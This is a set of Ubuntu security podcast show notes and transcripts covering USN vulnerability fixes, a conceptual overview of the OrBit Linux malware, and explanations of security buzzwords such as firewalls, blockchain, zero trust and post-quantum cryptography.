- Integer overflow discovered via in-built fuzzer within HarrBuzz combined with running HB with UBSan to detect memory corruption
- Likely heap buffer overflow -> RCE / crash
[USN-5526-1] PyJWT vulnerability [08:58]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- JSON web token implementation in python
- Supports using various crypto algorithms for signing / validation including SSH public keys etc
- Turns out an attacker could “sign” a JWT with the public half of an SSH key pair as the key for one of the HMAC algorithms - as far as an API user of PyJWT would see, the token would then validate the same as if it had been actually signed by the private key of the same SSH public key pair
- Fixed to disallow the use of SSH public keys as inputs for signing keys
[USN-5527-1] Checkmk vulnerabilities [09:43]
- 5 CVEs addressed in Bionic (18.04 LTS)
- system monitoring system / framework
- various XSS vulns in web console, ability to read sensitive info from GUI crash report
[USN-5525-1] Apache XML Security for Java vulnerability [09:56]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Vuln in handling of crafted XPath transform, where an attacker could read arbitrary local XML files
Goings on in Ubuntu Security Community
22.10 mid-cycle product roadmap sprint [10:13]
- This week is the 22.10 mid-cycle product roadmap sprint at Canonical
- Engineering teams at Canonical work on a 6-month development cycle, in-line with the Ubuntu release cycle - even though not all teams work on Ubuntu
- Each 6 month cycle consists of 3 week-long sprint sessions - 2 product roadmap sprints, and 1 engineering sprint
- At the start of each cycle there is an initial product roadmap sprint to review the progress / achievements etc of the previous 6 month development cycle and set the goals for the coming development cycle.
- At the approximate mid-point of that new development cycle, 3 months later, there is the mid-cycle product roadmap sprint to review progress etc along the way
- Generally consists of managers and senior technical team members from each team presenting on their progress etc and reviews it with the other teams, plus there many cross-team meetings etc
- Traditionally these were in-person events but with COVID etc they all moved to being virtual - this year has seen the resumption of in-person sprints for the start-of-roadmap sprints but the mid-cycle ones are still virtual
- As far as the security team is concerned, we talked over various topics like progress on FIPS certification for 22.04 LTS, as well as various AppArmor enhancements, as well as customer specific work-items and general progress on maintenence tasks like CVE patching, MIR security reviews and more.
- Next roadmap sprint will be at the end of October to review how this cycle went and to set the goals for 23.04 cycle - this will also be followed by an engineering sprint, where all members of the engineering sprint get together for a week in-person to collaborate and hack on whatever their team needs
- That will then also be followed by a new revived Ubuntu Summit (modeled somewhat like the old Ubuntu Developer Summits) - a chance for folks from the community to gather in person alongside folks from Canonical to discuss and drive forwards various features for Ubuntu and the like.
- Exciting times ahead!
Get in contact
Episode 168
Overview
This week we rocket back into your podcast feed with a look at the OrBit Linux malware teardown from Intezer, plus we cover security updates for cloud-init, Vim, the Linux kernel, GnuPG, Dovecot and more.
This week in Ubuntu Security Updates
52 unique CVEs addressed
[USN-5496-1] cloud-init vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
cloud-initwas originally a Canonical developed project but is now widely used by many of the public clouds for configuring cloud images on first boot- When validating configuration, would log invalid entries - if one of those was a password then the password would get logged in the clear - and cloud init logs are world readable by default
- Fixed to instead log a generic error message with details on how to obtain the actual invalid entries via a privileged command
[USN-5497-1] Libjpeg6b vulnerabilities [01:54]
- 5 CVEs addressed in Trusty ESM (14.04 ESM)
- Various DoS via crafted JPEG,PPM or Targa image files
- OOB read, excessive memory consumption etc
[USN-5498-1] Vim vulnerabilities [02:16]
- 8 CVEs addressed in Xenial ESM (16.04 ESM)
- vim is fast becoming one of our most updated packages for security vulns
- More instances of DoS or possible RCE attacks via crafted input files found via fuzzing
[USN-5499-1] curl vulnerabilities [02:44]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Episode 166
[USN-5485-2] Linux kernel (OEM) vulnerabilities [02:53]
- 3 CVEs addressed in Focal (20.04 LTS)
- 5.14 OEM kernel
- MMIO stale data vulns (Episode 165)
[USN-5493-2] Linux kernel (HWE) vulnerability [03:03]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS),
- 5.4 and 5.13 HWE kernels respectively
- 8 Devices USB2CAN driver -> double free -> crash (DoS)
[USN-5500-1] Linux kernel vulnerabilities [03:21]
- 8 CVEs addressed in Xenial ESM (16.04 ESM)
- 4.4 GA + AWS
- Usual mix of issues in various drivers -> UAFs due to various race conditions, information leak (uninitialised memory) etc -> DoS or possible code execution
[USN-5501-1] Django vulnerability [03:47]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Possible SQL injection if used the
Trunc()orExtract()DB functions with untrusted data
[USN-5479-2] PHP vulnerabilities [04:05]
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- Episode 164
[USN-5479-3] PHP regression
- 2 CVEs addressed in Bionic (18.04 LTS)
[USN-5502-1] OpenSSL vulnerability [04:21]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Mishandled AES OCB (offset cookbook) mode - combines authentication with encryption - on 32-bit x86 platforms that support AES-NI hardware optimised instructions - would possibly miss one block of data and leave it unencrypted
[USN-5503-1, USN-5503-2] GnuPG vulnerability [05:11]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Possible to craft signed data such that on attempted verification GPG would display output that appeared to show the message was correctly signed when infact it would fail - so could possibly trick user / application
[USN-5488-2] OpenSSL vulnerability [05:37]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Episode 165
[USN-5505-1] Linux kernel vulnerabilities [05:46]
- 19 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4 - 16.04 ESM kvm kernel + 14.04 ESM HWE kernel
- MMIO stale data plus various other kernel issues that have been covered in recent episodes
[USN-5506-1] NSS vulnerabilities [06:24]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Crash on empty pkcs7 sequence -> DoS
- Possible free of invalid pointer -> likely crash -> DoS or possible RCE
[USN-5507-1] Vim vulnerabilities [06:48]
- 3 CVEs addressed in Xenial ESM (16.04 ESM)
- Moar vim CVEs
[USN-5509-1] Dovecot vulnerability [06:57]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Possible privilege escalation when using similar primary and non-primary passdb configuration entries - unlikely configuration to use in practice but could then result in the non-primary config allowing users to access as the primary config
[USN-5508-1] Python LDAP vulnerability [07:30]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- ReDoS when using
ldap.schemato validate untrusted schemas - DoS via excessive CPU/memory usage
[USN-5510-1, USN-5510-2] X.Org X Server vulnerabilities [07:51]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- 2 different OOB reads via various X server methods - untrusted client could use this to crash X server or expose sensitive info
[USN-5256-1] uriparser vulnerabilities [08:07]
- 2 CVEs addressed in Bionic (18.04 LTS)
- C library for parsing RFC 3986 compliant URIs
- Not surprisingly, since C is memory unsafe, contained 2 different issue with invalid memory management which could be triggered via crafted input -> both resulting in UAF -> DoS / RCE
Goings on in Ubuntu Security Community
OrBit malware analysis [08:44]
- https://www.intezer.com/blog/incident-response/orbit-new-undetected-linux-threat/
- Similar to Symbiote which we covered in Episode 163 - Intezer has detailed another Linux malware sample
- Like Symbiote, the dropper component for OrBit targets arbitrary binaries
via the linker - however, unlike Symbiote, doesn’t use
LD_PRELOADenvironment variable but instead instructs the dynamic linker via/etc/ld.so.preload- this has benefits for the malware since the use of theLD_PRELOADenv var has various restrictions around setuid binaries etc - but this is not the case of/etc/ld.so.preloadmeaning all binaries including setuid root ones are also “infected” via this technique and the malware payload gets loaded for all - Then payload then hooks functions from libc, libpcap and libpam so that all other binaries on the system which use these libraries then use the payloads malicious variants of these functions
- Allows it to then harvest credentials (via pam), evade detection (via libpcap) and gain persistence and remote access
- By hooking libc it can then also hide in plain sight by making sure when
other binaries call functions like
readdir()the presence of the malware itself is omitted - same for evenexecve()so that if say a binary likeip,iptablesor evenstraceis then executed, it can modify the output which is returned to omit its own details - As we discussed with Symbiote, even though it goes to great lengths to hide in plain sight, could still be detected via offline forensic analysis etc
- Interesting to see similar techniques used across the various malware samples
- No info on how initial compromise / privesc is achieved since this is
required to allow the malware to use
/etc/ld.so.preload- but likely is via vulnerabilities in privileged internet facing applications - as such, MAC systems like AppArmor then become very useful for confining these services so they cannot arbitrarily write to these quite privileged files etc - POLA is one of the basic tenets of good security
Ubuntu 21.10 (Impish Indri) EOL [12:40]
- Officially EOL yesterday (14th July 2022)
- Will no longer receive security or bug fix updates etc
- Upgrade to Ubuntu 22.04 LTS - 5 years of standard support plus 5 years of ESM (free for personal use on up to 3 machines) - 10 years total of support
Get in contact
Episode 167
Overview
This week we bring you part 3 of Camila’s cybersecurity buzzwords series - looking at blockchain, zero trust and quantum / post-quantum security.
Decoding cybersecurity buzzwords (part 3) [00:10]
Hello listener! Hopefully I set the stage well enough last time that you are back here today for more after getting excited about ending our cyber security buzzword journey with a bang! A journey where we try to understand the meaning of the word behind the buzz in order to better navigate this crazy world of ours! A little bit of an exaggerated description, some might say, but definitely not lacking in inspiration! If you haven’t listened to our previous episodes I highly recommend you do so before proceeding with this one, as preparation will be key to digest what is to come. Oh yes, today is going to be a good one. So let’s get buzzing and let’s get into it, shall we?
Buzzword #7 - which is the first buzzword of today: blockchain. Ah…this one I had to do some serious research on, because even though I hear about it all the time, as you probably do to, I didn’t really know the specifics of how it worked. Anyway, one thing I did know is that this is DEFINITELY a buzzword, one that started trending and gaining traction together with all of the crypto currencies that started showing up out there. And now, I can’t even see a job listing without the good old Blockchain developer position included within the various openings. So, what is the notorious blockchain afterall? Even after researching about this and learning more, it is still a very complicated thing to explain, so please be patient with me if I don’t get all the details right, although I will attempt to be as accurate as possible. Well, let’s board this train and use crypto currencies to explain how blockchains work from a HIGH LEVEL point of view, shall we? Please do note, however, that I did say HIGH LEVEL! I am by no means a block chain/crypto currency expert, as I previously mentioned, and I will only share with you the basics of how this thing works, so that we can really get past the buzzword point of the word, even though we might not reach the true connoseuir point of it. Anyway! Let’s get to it!
Think about a blockchain as being a distributed ledger, which as per dictionary definition is a “a book or other collection of financial accounts of a particular type”. So, this applies to our cryptocurrency example here, and to blockchains being applied to crypto currencies. Just to make that very clear. Each block in the blockchain is like a page of this ledger. What about the chain? We will get to that part soon enough. For our cryptocurrency situation here, let’s consider that each block in our blockchain will contain three important groups of information: data regarding transactions that have been happening for a specific cryptocurrency, a hash for this data and the hash of the block that was generated before it, or, if you’d rather think of it in analogy terms, the hash of the “page” that comes before it. What is a hash, you might ask? To keep it simple, since our topic for today is not hashing, a hash is a fixed size data output that is generated after the processing of some kind of input of variable length. So, for example, a number generated as output for the input data that is a word, which can have from 1 to…a lot of letters. The word is processed such that the position of each letter in the alphabet is used in a sum that starts with value 0. Word ‘blockchain’, in this case, would have a hash of…uh, I don’t want to calculate that, so let’s choose a simpler example. Word ‘aaa’ would have a hash of 3. There, nice and easy…and lazy. Anyway, with a good hash function - a cryptographic hash function - different input data, after processed by a specific hash algorithm, will 99% of the time generate different outputs (which is not the case for our earlier example. You can try to figure out different words that would have the same hash. I’ll leave that as an exercise for you). All of the outputs will possess the same format, which is usually a fixed size sequence of alphanumeric characters, but, more than that, for our case, predicting changes in the hash by analyzing changes in the data is not something easy to do, that is how powerful out cryptographic hash algorithm is. Therefore, we can look at our hashes as if it were the fingerprint of the data it is connected to, if said data were a person able to have fingerprints. Different data equals different fingerprints, and forging a fingerprint, or, in other words, changing your own, is not something you can easily or seamlessly do. Ok…that being said, can you start seeing how our blocks actually constitute a chain? We have various sets of data containing information about financial transactions that are happening. Connected to each set is the hash for that specific set, as is the hash of the set that came before it! So block n will always know who n-1 is, n-1 will know who n-2 is, and so on and so forth. Therefore, if I am an attacker and I want to tamper with the data in the blockchain and say…add a transaction in which I make my worst enemy transfer all of their funds to my account, I can’t just change the data of a block in the middle of the chain without causing havoc for all of the blocks that follow it. To be able to sneakily add my fake transaction into the blockchain, not only would I need to change the data segment of the block which will contain the transaction, I will also need to change the “hash of the previous block” segment for all blocks that come after this block. If I am able to do this instantaneously, say…using a computer, then the problem is solved. But of course it wouldn’t be that easy, or else I don’t think everyone and their mother would be freaking out about how awesome or how safe blockchain is. What is the catch then? The blockchain protocol forces you to provide a proof-of-work every time you wish to add a block to the chain. What exactly does this mean? The blockchain challenges you. It tells you: you cannot add a page to the ledger that is myself unless you solve this very hard puzzle that even a computer will take a humanly noticeable time to solve. This puzzle could be, for example, discovering which set of 100 characters you need to add at the end of the data set to force the block’s hash to start with 10 consecutive zeros. As I previously said, it is not easy to predict what is the output of a hash function given an input when you have a good hash function, so the easiest way to achieve this is by brute forcing it: testing all possibilities until you find something that matches that which you are looking for. Therefore, to add a block to the chain, you must waste some time solving the puzzle, which in turn means that changes made to the middle of the chain cannot propagate instantaneously throughout the tail of the chain. You change a block and you need to change all that follow, but for each block you will take some time solving the puzzle before adding it to the chain. If I were the one listening to this podcast and not the one doing the explaining, at this point I would have two questions: (1) why does this matter if I have full control of the blockchain? (2) Why not add your malicious transaction to the last block instead of adding it to a block in the middle and solve this whole ‘having to update subsequent blocks’ in order to achieve lots of money in your bank account? I don’t know if you have these questions as well, or started asking them after I mentioned it, but what I do know and what I can tell you is that the same answer applies to both of these: blockchain does not rely on a centralized entity to manage it, it is instead distributed. Why should we care? Because then there is never only one person that is in full control of the blockchain (the ledger). Everyone is able to grab a copy of this blockchain, follow which transactions are happening, and include them into a new block. If more than 50% of the peers which participate in building the ledger agree on the new block to be added, meaning, if more than 50% has the same resulting block after including transactions broadcasted and gathered, then this block is officially added to the chain and considered the last block of said chain. Therefore, if I plan to include a fake transaction to the new block that will be added to the chain, I need 50% of the peers that are also listening to transactions and building this new block to agree to include my fake transaction, which might seem simple if you have a lot of friends, but the beauty in having a non-centralized server lies in diversity and on the fact that most people will probably not want to partake in you shady activities of tampering with the blockchain. And even if it is technically possible to do this Mr.Smarty Pants - I see you there in the corner - that will try to bring the argument down by saying “but what if I am super powerful and I CAN convince everyone to do it”, see it as one more thing a potential attacker needs to do, another burdensome task to perform in order to achieve the desired result: change the block AND convince more than 50% of the people in the peer network to go along with it. Have you ever been in any comment section on the Internet? If you have, you know that ‘agreeing on things’ is not something the Internet community does very well. Anyway…more than preventing you from changing the last block, the distributed peer network will also enforce the utility of things such as the proof-of-work. If the blockchain were to be controlled by one single entity, then it matters less if it takes one nanosecond to perform the proof-of-work or if it takes a few minutes. You are a single entity in control of the data, you can eventually catch up with the new blocks that will be added to the chain. Maybe you have 1000 super computers on the side to calculate the blocks that will follow your tampered one, and then the proof-of-work is rendered kind of useless. However, with a distributed network, each peer is trying to solve the puzzle to add the next block to the chain, and once again, you can create however many blocks with fake data you want, if the entire peer-to-peer network disagrees with you on what that block should be, it won’t be added to the chain…and you will need to ask that for each new block you want to add. Other people, some of which might not have been bribed by Mr. Smarty Pants, may end up obtaining the next block in the chain first, and then all of your super computers will have worked for naught, and you would need to start all over again. It’s like participating in an auction…you can make a very high bid…but other people can also do the same. Plus, it’s even worse because everyone participating in the auction is actually checking your bank account to see if you really have the money you claim to have, and if you make a false bid…they can call you out on your lies if they wish to do so. The last question I think remains is: what would make people want to participate in the creation of a blockchain? Seems like too much work and no fun, and choosing people for the job defeats the purpose of not having a centralized entity to manage the ledger, because then, as the verb implies, you get to CHOOSE who will participate, and you can choose whoever you want, and maybe these will be people that will side with you. Well, for crypto currencies I can tell you that the bang is in the buck. The person that is the first to solve the puzzle which allows for inclusion of a new block in the chain is rewarded with a certain amount of crypto currency. Therefore, people want to participate in the blockchain creation and make sure to check that all is well because they will gain something from it. This is what we know as crypto mining. Someone who is crypto mining is trying to earn some digital cash by adding a new block to the crypto currency ledger before other people, and that is how the problem is solved. Give the people something that they want and they shall follow! Well…I think that is enough talk about blockchain, am I right? This is so long that it has almost become a mini-episode inside of a bigger one! So let’s move on and actually go to our next and almost last buzzword of this series of episodes!
Next buzzword, suggested by our one and only Alex Murray, buzzword #8, is zero trust. This one is a hard one for me to explain and I will tell you why: I already have kinf of a zero trust mentality, or at least I have only heard of the “zero trust way” ever since I started studying cyber security. Or maybe it is because the term zero trust was coined very close to the time I was born. Baby me didn’t even have to know the non-zero trust model, because at that time the “never trust, always verify” slogan for this model was already something people were considering. So what is zero trust after all? I think I will begin defining it by saying it is a model. A set of rules, frameworks and principles to take into consideration when setting up your IT infrastructure, one that, as the slogan itself says, trusts no one. Trusts zero persons…zero trust. Get the origin of the name now? As a second way to define it, or as a way to compliment the definition, let us go back and understand what is a non-zero trust model and why the zero trust model was created. A time where the Internet was simpler, and networks were a lot more self contained than they are today. The clouds were only the ones you could see flying around in the sky and WiFi was probably just a weird name someone would give to their pet. When your entire infrastructure is restricted to one single area and your network can only be accessed by those physically present where devices of that network are also physically present at, it is easy to define your headquarters and whoever is in it as being a safe space, with safe people. You only let in people who are allowed to be in there, and people who are allowed to be in there won’t cause any harm to the infrastructure because they are friends, and not foes. Right? In comes the insider threat, that disgruntled employee that decides to do malicious things to the company’s resources and has the means to do so exactly because they are trusted. In comes more technology that allows your infrastructure to exist in more than one physical location, and that allows people to access company resources from areas outside the supposed trusted security perimeter. In come new business models for software products where third party companies are responsible for managing resource from your own company as part of a service provided by them together with their own software. And then the castle walls are no longer enough to protect the kingdom, because the kingdom is no longer just within the castle walls. Zero trust is the model that starts to consider security when the castle walls are no longer enough to prevent the occurrence of cyber attacks, exactly because we can have foes which are inside our own network and because we are expanding our own network and letting it exist beyond what would be a trusted physical location. To mention a few exampĺes…remember our previous buzzword ‘phishing’ from a few episodes back? Well imagine that you have an attacker which is able to successfully trick one of your employees in a phishing campaign they are running. This employee clicks a malicious link and gives this attacker access to the target company’s internal network with their own set of credentials. In a model that is not zero trust, this employee’s user might have a lot of privileges inside the network. Why not let them access the database containing sensitive data? They work for the company, they must be trustworthy! …and yet…now our attacker has access to that same database because they were able to trick someone we trust into giving them privileged information. Notice how we don’t even need to have a disgruntled employee to have an insider threat. It can be the happiest company in the world! All people who work for this company love it and would never harm it…but one of its employees just became an unknowing insider threat because they fell for the tricks of an attacker well trained in the arts of social engineering. Attacks have evolved, so the security model needs to evolve with it, and that is one of the advantages of considering the zero trust model. Another example of a situation where you might need to consider this model: nowadays we can access our work environments from anywhere, so long as anywhere has an available WiFi password for you to use. Maybe you work from home but you are tired of looking at the same boring old view from outside your window. You decide to go work at a local sweets shop for a change of scenery and a change in your lunch menu for that day. The shop has a delightful atmosphere and also has free WiFi. You connect to their network and start working, filled with new energy and joy while you drink a cup of coffee and eat some delicious ‘insert any type of food that you love here’. And yet…ah, once again I say ‘and yet’, and by now you must know some bad news is coming: and yet, this is a free network, meaning that anyone, including attackers can connect to it. You might use a VPN to access your company’s internal network, which encrypts data you are sending through the public network to it, however, you also end up using some applications without connecting to a VPN and sometimes without even having to use encryption. An attacker is sniffing for data, searching for gold, in this sweets shop’s local network, and ends up running across your network traffic and is able to extract some juicy information from it. And once again assets and resources are not kept safe because not enough is being considered when establishing processes and permissions for a company’s network. Yes, you are a trusted user and your device SHOULD be trustworthy, but as many times we have seen, it is not always that theory and practice shake hands and call it a day. IT infrastructures have evolved, so the security model needs to evolve with it, and that is one of the advantages of considering the zero trust model. Oh…wait? Am I repeating myself? Then it must mean I really want you to remember that, don’t you think? Anyway, to close this topic off, I will say that one of the most important principles in the zero trust model is the principle of least privilege, which is a good place to start from if you intend to implement this model in your own environment. The principle of least privilege states that you should only allow a user to have access to resources that they will actually need…no less and no more. No less because otherwise they won’t be able to do their jobs. No more because if you give them more, you are UNNECESSARILY increasing the attack surface for your network. If something does not exist, it cannot be taken advantage of. And that is where I’ll leave it…so you can think about this a little more while drinking your coffee and connecting to that free WiFi network in a sweets shop. Careful!
Give it up to buzzword #9, our last buzzword in the list! Quantum and post quantum security! Let’s finish this off with a big bang, pun intended for the physics lovers out there, and talk about the eerie and wacky thing that is quantum computing. Not really though, because I can definitely assure you that physics is not my jam, and as the name suggests, quantum computing is related to physics and, surprise, surprise, the quantum theory! So…I could say that the next generation of computers will arise in quantum computers, however, it is a little bit more complicated than that, as the quantum computer will be useful to solve a specific set of problems, mainly the ones it was conceptualized to solve. As a bonus, some problems it will be able to solve include a few well known ones which we still can’t efficiently solve with our old regular computers today. However, at the same time problems solved by quantum computers also do not include some of the problems which we already can solve with our old regular computers today. Quantum computers, for example, are not too big on big data, and are limited in their I/O capabilities…so we can keep using regular computers for that. It also wouldn’t be very interesting to use a quantum computer to write blog posts, or create internet memes or even use an app to listen to this awesome podcast: shameless plug. The point is, the quantum computer will not substitute our well known 0s and 1s calculator, it will instead be useful, to solve a few sets of complex problems which require small data sets as input and to model quantum systems…hence the name quantum computers. All of that being said, instead of a son of what we know as the current computer, we could see the quantum computer as a young cousin of our well known 64bit friend. Quantum computing, to perform calculations, instead of simply using the regular transistors which represent a 0 or a 1 at a certain point in time, tries to consider the collective properties of quantum states, such as superposition, interference, and entanglement, to obtain results we wouldn’t be able to with the technology we currently have. Wow, so many complicated words in one sentence! I won’t explain any of those today though, sorry about that. However, what I will explain is that instead of bits, quantum computers use qubits. Qubits can have more than just a 0 or 1 state at a given instant, and this state is actually based on probabilities of results you might have for a certain task. When solving a specific problem, a regular computer needs to test all possibilities individually since bits can only have one state at a given time, while a quantum computer, due to the nature of qubits, is able to go down various paths at once since qubits are able to exist in more than one state at a given time. Of course, to extract useful data from such a different base unit, you need to create algorithms that will appropriately use them and extract results from them, so quantum computer algorithms are not the same as our regular and well known 0 and 1 logic gate algorithms. Yes, I know…I explained a lot of stuff without actually explaining it, and unfortunately…I can’t offer you much more. Even scientists say they don’t fully understand quantum theory, so I can assure that lil’ old me will not be the one to crack that code before them. However, what I can offer you an explanation on why this has become a CYBER SECURITY buzzword. Out of physics and back into cyber security! We might not be using quantum computers to write blog posts about quantum computing itself, however, we CAN use quantum computers to easily and quickly solve problems which would kind of render our current cryptographic algorithms useless! So, the current asymmetric cryptographic algorithms that we use are based on mathematical premises which the quantum computer aims to quickly ignore. One example of that is the ever difficult problem of obtaining the prime factors for very large numbers. Being able to factor a number and extract its prime factors might seem like something simple: 6 equals to 2 times 3. 51 equals 3 times 17, 100 equals 2 times 2 times 5 times 5…and so on. Start actually putting in some large numbers over there and then ask yourself the same question: what are the prime factors of 589.450.367.123.907? Now imagine that with a decimal number that has 617 digits. You might want to buy a lot of pens if you plan on doing that by hand, because I can tell you not even your computer can do that in a viable time frame. You will be living your billionth next life when the computer beeps reminding you that one of your past incarnations wanted to crack that key. The point here is, this is a difficult problem to solve and that is why these algorithms are considered safe and are widely used in encryption protocols for various software out there. In come quantum computers and actually make this an easy and quick problem to solve. Yeah…I know what you are thinking…now what? Now my friends, it is time to focus our efforts on developing post-quantum cryptographic algorithms! And there it is, our actual last buzzword! Have you ever heard the saying “if it ain’t broke, don’t fix it”? Well, in this case, it will be broken, repeatedly, so we do need to fix it! We need to find new ways to encrypt our data, and evolve cryptographic algorithms in order to maintain confidentiality of this data when faced with possible future quantum computer attacks. And yes, I know that quantum computers will not be easily accessible to every single person on the planet, at least in the beginning, as I also know that quantum attacks won’t be your everyday script-kiddie daily attack of choice. That does not mean, however, that we shouldn’t be preparing for a reality we are certain will exist in the future. Better safe than sorry. Better still encrypted than sorry!
Well friends, those are the buzzwords I have for you. I created this list based on words I know and am quite tired of seeing everywhere, and also based on suggestions given to me by the Ubuntu Security team! However, I do know that these are not the only ones, and that these will definitely not be the last words we extensively overhear regarding the cyber security world. As we all know, technology is ever changing and ever evolving, and in suit, the buzzwords shall follow. Maybe in a few years you can do a check-in, go back to this episode and see what has changed and how you might see some of these buzzwords in a different light once they have lost their buzz and new queen bees have arrived to torment us in every cyber security advertisement ever! Feel free to share your thoughts and share words I might have missed that you think are cyber security buzzwords in any of our social media channels! I hope you enjoyed this series, for now, I bid you all farewell, and until next time! Bye!
Get in contact
Episode 166
Overview
From the deep-web to encryption we decode more cybersecurity buzzwords, plus we cover security updates for Squid, Vim, the Linux kernel, curl and more.
This week in Ubuntu Security Updates
16 unique CVEs addressed
[USN-5491-1] Squid vulnerability [00:29]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- Possible DoS when handling Gopher protocol (early alternative to HTTP)
[USN-5487-2, USN-5487-3] Apache HTTP Server regression [01:09]
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- Episode 165
[USN-5492-1] Vim vulnerability [01:25]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- UAF which could be triggered when opening and then searching through a crafted file -> crash -> DoS / RCE
[USN-5493-1] Linux kernel vulnerability [01:54]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10)
- GA kernels (5.13 for 21.10, 5.4 for 20.04 LTS, 4.15 for 18.04 LTS and 4.15 HWE for 16.04 ESM)
- 8 Devices USB2CAN driver - double-free in error scenario - local attacker could use a crafted device to trigger -> DoS
[USN-5494-1] SpiderMonkey JavaScript Library vulnerabilities [02:47]
- 2 CVEs addressed in Jammy (22.04 LTS)
- aka libmozjs-91 - 91.10
- Jeremy Bicha from Ubuntu Desktop team
- Not easy to identify security issues in mozjs - Jeremy had to search through the list of commits in mozjs and search for bug numbers in upsteam mozilla bug tracker which were then referenced by the various Mozilla security advisories
- also incidentally fixes a FTBFS with vendored ICU (test failure during build)
[USN-5495-1] curl vulnerabilities [04:19]
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Impish (21.10), Jammy (22.04 LTS)
- All 4 issues identified by Harry Sintonen
- Mishandling of Set-Cookies header - crash -> DoS
- mishandling of chained HTTP compression algorithms - a server which compressed a response with a huge number of repeated steps could result in a malloc bomb during decompression -> OOM -> DoS
- Failed to properly set permissions when downloading cookies or other files so they could possibly by read by other users - can mitigate by making sure you use a strict umask locally (but that can have other unintended consequences for other applications)
- FTP xfer secured by krb5 - fails to properly verify messages - could then have a MiTM inject data etc
Decoding cybersecurity buzzwords (part 2) [06:07]
- From encryption to the deep/dark web Camila continues the journey into demystifying some more of the most popular buzzwords in cybersecurity
Transcript
Hello listener! Welcome to part 2 of our cyber security buzzword series! Last episode we talked about ransomwares, botnets and phishing attacks! Let’s keep the bees happy and continue on in this buzzing journey of better understanding what is the meaning behind the word and turning the “bzzzzzzzzzz” into an “aaaaah, I see” instead! 039 If you haven’t listened to the last episode I highly recommend you do it before you proceed with this one, but hey, that is your choice. I don’t want to take too long with this introduction, so, for those who are already in for this ride, without further ado, let’s jump in! Our first word of today and the fourth overall…we’ve talked about it before, and we are talking about it now once again… buzzword #4 is the one and only firewall! If you listened to the episodes involving the Ubuntu hardening topic, you already know that our dearest friend firewall is one way to keep your network safe because it allows you to filter and possibly block incoming and outgoing traffic in your network. Through use of a firewall you can define that users in your network can’t access a specific website, or you can keep connections coming from a specific IP address from ever being established with these same users. It’s an important job the one done by a firewall, however, it is not 100% hacker proof. A firewall does what it needs to do well, but it won’t save you from yourself, for example, if you decide to become the victim of every phishing campaign happening out there. So…do you see that buzzword right there: “phishing”? That is why I recommended you listen to the last episode, because I explain what is phishing THERE. Moving on, if e-mail service is allowed by the firewall, a hacker can try to get to the network through it, and in that case, my friend, you are the weakest link, as said hacker is expecting you to make the mistake that will allow them passage when the firewall will not do so through other ports or services in the network. Don’t expect a wall to protect your network if your staff is handing out keys to the building’s backdoor to anyone that mentions that they work there!!! I am adding firewalls here on this list because ever since the dawn of time…or at least the dawn of my time…I see the word firewall being thrown around in television shows, in presentations that want to nudge cyber security a little bit, and even on the thoughts of people who are wondering “How did I get infected with malware, I have a firewall!!!”. So…yeah. Unfortunately the buzzword became a universal term used to describe all software and defensive techniques, even if they are not all the same. To make an analogy, a firewall is one fruit amongst the huge selection of different fruits that exist in this beautiful world, but people insist on calling all fruits ‘firewalls’. I am sure you can imagine a situation where I give you a lime and call it an apple, and I am sure that in your imagination you are not too pleased about the result once you bite into that fruit expecting one thing and instead getting another. You might feel a little ‘sour’ should I decide to do such a thing. Haha, get it? Bad jokes aside, it’s important to understand what a firewall really is and what it can actually do for you in terms of protecting your network. Not all attacks are the same, so not all attacks will be stopped by a firewall. If you go beyond the buzzword and beyond the beautiful wall and fire icon - which at this point could be called a buzzicon - you start to actually build a defense strategy that makes sense and is efficient for your network, one that will include a firewall, BUT will not expect it to defend the network, cook and wash your clothes all at the same time. Therefore, the next time your hear someone in a show mentioning that they have breached 50% of the firewall, remember your training, remember what a firewall actually is, and remember that if you are able to bypass the firewall, you either did it 100% or you simply didn’t, and then relax and laugh a little, because you used your knowledge to actually build a defense strategy that even if an attacker bypasses the firewall by 100%, you are able to prevent an attack from actually being successful with the help of your other layers of defense. You fought valiantly firewall friend, but not all threats are avoidable by you, and we know that now. We also know now that movie security in movie networks are probably awful, because they seem to only use a firewall to defend very important data, and the firewall is most likely broken, being only 50% bypassed and all…geez, get a grip, hollywood, or hacking might become TOO easy for those imaginary hackers.
